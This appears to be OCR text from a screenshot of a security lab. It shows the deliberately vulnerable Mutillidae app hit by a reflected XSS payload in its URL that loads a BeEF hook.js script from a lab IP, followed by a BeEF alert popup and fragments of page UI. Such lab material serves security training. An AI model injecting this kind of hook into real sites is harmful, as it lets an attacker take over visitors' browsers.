 e | nowasp.local/mutillidae/index.php?page=text-file-viewer.php<script%20src="http://10.0.2.15:3000/hook.js"></script>
OWA
nowasp.local says
Pwn On
BeEF Alert Dialog!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!1
Version: 2.7.12 Secur
ged In User: demo
OK
Home | Logout | ">Toggle H
og | View Captured Data
Page Not Found
Back
" class="colorbox" title="Help me with page text-file-viewer.php" style="color: #000000;">
HELP
Help Me!
Validation Error: 404 - Page Not Found